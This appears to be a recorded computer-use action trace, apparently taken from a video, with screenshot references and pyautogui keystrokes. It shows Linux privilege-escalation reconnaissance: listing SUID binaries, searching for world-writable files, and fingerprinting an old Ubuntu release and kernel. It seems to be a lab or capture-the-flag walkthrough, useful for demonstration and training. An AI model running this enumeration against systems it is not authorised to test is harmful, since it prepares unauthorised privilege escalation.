
# - Run cd /var/www/, ls -ali and find / -perm -u=s 2>/dev/null to list SUID binaries
pyautogui.write('d /var/www/')
pyautogui.write('find')

pyautogui.write('/ -perm -u=s 2>/dev/null')

pyautogui.moveTo(185, 284)

pyautogui.moveTo(233, 509)

pyautogui.moveTo(272, 338)

# - Run find / -writable -type f 2>/dev/null and scroll through the writable files, noting uploaded_images/ai2.jpg
pyautogui.write('find / -writable -type f 2>')

pyautogui.write('/de')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)
pyautogui.write('cat')

# - Show Ubuntu 12.04.5 via cat /etc/*release and kernel 3.13.0-32 via uname -a
pyautogui.write('/etc/*')

pyautogui.press('Return')

pyautogui.moveTo(262, 398)

pyautogui.doubleClick(283, 395)
